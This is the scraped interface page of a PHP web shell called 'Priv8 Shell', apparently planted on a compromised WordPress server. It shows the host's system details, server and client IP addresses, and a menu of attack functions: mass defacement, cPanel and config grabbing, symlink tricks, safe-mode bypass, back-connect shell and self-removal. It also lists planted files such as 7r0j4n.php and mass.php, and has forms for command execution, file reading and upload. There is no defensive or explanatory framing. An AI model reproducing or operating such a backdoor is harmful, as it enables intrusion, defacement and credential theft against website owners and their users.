 Uname: Linux wordpress 5.10.162+ #1 SMP Fri Jan 27 10:11:23 UTC 2023 x86_64 [ Google ] [ Exploit-DB ]
User: ( www-data ) Group: 33 ( ? )
Php: 7.4.33.2 Safe mode: OFF [ phpinfo ] Datetime: 2023-04-02 13:46:05
Hdd: 25197.29 GB Free: B (0%)
Cwd: /www/wp-content/ drwxr-xr-x [ home ]
Priv8 Shell
Windows-1251
Server IP:
151.101.130.159
Client IP:
202.165.85.217
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass User ] [ Grab Cpanel ] [ Get Configs ] [ Symlink ] [ Jumping ] [ Cgi Telnet ] [ Bypass ] [ BC ] [ Logout ] [ Self Remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2023-04-02 12:03:13 0/33 drwxrwxrwt R T
[ mu-plugins ] dir 2023-04-01 06:01:14 33/33 drwxr-xr-x R T
[ plugins ] dir 2023-04-01 06:01:01 33/33 drwxr-xr-x R T
[ themes ] dir 2023-04-01 06:01:20 33/33 drwxr-xr-x R T
[ updraft ] dir 2023-04-01 06:01:01 33/33 drwxr-xr-x R T
[ upgrade ] link 2023-04-01 22:21:50 0/0 drwxrwxrwx R T
[ uploads ] dir 2023-04-01 06:01:16 33/33 drwxr-xr-x R T
.htaccess 933 B 2023-04-01 06:01:17 33/33 -r--r--r-- R T F E D
7r0j4n.php 35.30 KB 2023-04-02 11:41:25 33/33 -rw-r--r-- R T F E D
checkbox.php 1.30 KB 2023-04-01 06:01:16 33/33 -rw-r--r-- R T F E D
db-error.php 2.49 KB 2023-03-16 07:56:25 0/0 -rw-r--r-- R T F E D
htaccess.th 918 B 2023-04-01 06:01:01 33/33 -rw-r--r-- R T F E D
index.php 62.62 KB 2023-04-02 10:48:19 33/33 -rw-r--r-- R T F E D
mass.php 12.19 KB 2023-04-02 13:41:28 33/33 -rw-r--r-- R T F E D
x.php 68.70 KB 2023-04-02 13:45:48 33/33 -rw-r--r-- R T F E D
Copy submit
Change dir:
/www/wp-content/ submit
Make dir: [ Writeable ]
submit
Execute:
submit
Read file:
submit
Make file: [ Writeable ]
submit
Upload file: [ Writeable ]
Choose Files No file chosen submit